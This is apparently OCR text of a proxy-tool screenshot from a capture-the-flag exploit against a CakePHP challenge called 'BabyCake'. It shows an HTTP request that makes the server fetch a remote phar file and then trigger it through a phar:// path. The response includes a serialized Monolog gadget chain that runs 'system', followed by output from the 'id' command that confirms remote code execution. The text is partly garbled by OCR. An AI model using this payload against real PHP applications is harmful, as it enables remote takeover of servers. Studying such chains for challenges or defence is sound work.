 Request
Raw Params Headers Hex
POST
/?url=http://4 9/demo.phar&data[demo]=@phar:///var/www/html/BabyCake/tmp/
cache/mycache/127.0.0.1/a488b557bd7aaaf648277b4147edbfac/body.cache HTTP/1.1
Host: 0.0.0.0:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9q
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex
<?php __HALT_COMPILER(); ?>
f O:32:"Monolog\Handler\SyslogUdpHa
ndler":1:{s:9:" * socket";O:29:"Monolog\Handler\BufferHandler":7:{s:10:" *
handler";O:29:"Monolog\Handler\BufferHandler":7:{s:10:" * handler";N;s:1
3:" * bufferSize";i:-1;s:9:" * buffer";a:1:{i:0;a:2:{i:0;s:2:"id";s:5:"level";N;}}
s:8:" * level";N;s:14:" * initialized";b:1;s:14:" * bufferLimit";i:-1;s:13:"
* processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}s:13:" * bufferSize";
i:-1;s:9:" * buffer";a:1:{i:0;a:2:{i:0;s:2:"id";s:5:"level";N;}}s:8:" * level";N;s
:14:" * initialized";b:1;s:14:" * bufferLimit";i:-1;s:13:" * processors";a:2
:{i:0;s:7:"current";i:1;s:6:"system";}}} test.txt 3oe\ ~
test ;aU'- x x 8i* GBMBuid=1000(evilk0)
gid=1000(evilk0)
组=1000(evilk0),7(lp),27(sudo),100(users),109(netdev),113(lpadmin),117(scanner
),124(sambashare)